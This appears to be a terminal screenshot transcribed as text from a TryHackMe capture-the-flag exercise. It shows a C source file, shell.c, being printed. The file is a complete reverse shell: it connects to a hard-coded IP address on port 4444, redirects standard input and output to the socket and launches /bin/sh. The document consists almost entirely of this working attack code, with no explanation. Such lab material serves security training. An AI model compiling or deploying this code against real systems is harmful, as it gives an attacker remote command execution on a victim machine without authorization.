 ┌──(chris㉿kali)-[/media/…/tryhackme/machines/UraniumCTF/shells]
└─$ cat shell.c
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int main()
{
    int port = 4444;
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("10.9.156.208");

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);

    char * const argv[] = {"/bin/sh", NULL};
    execve("/bin/sh", argv, NULL);

    return 0;
}